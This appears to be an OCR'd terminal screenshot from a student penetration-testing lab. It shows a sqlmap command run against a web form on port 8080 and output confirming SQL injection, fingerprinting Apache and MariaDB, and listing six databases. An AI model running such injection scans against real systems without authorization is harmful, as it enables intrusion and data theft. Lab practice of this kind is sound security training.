 (root㉿kali)-[/home/hmstudent]
# sqlmap -u "http:// :8080/index.php" --forms --batch
--dbs
{1.7.2#stable}
https://sqlmap.org
do you want to exploit this SQL injection? [Y/n] Y
[21:38:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[21:38:27] [INFO] fetching database names
available databases [6]:
[*] FlatPress
[*] information_schema
[*] mysql
[*] Nombres
[*] performance_schema
[*] sys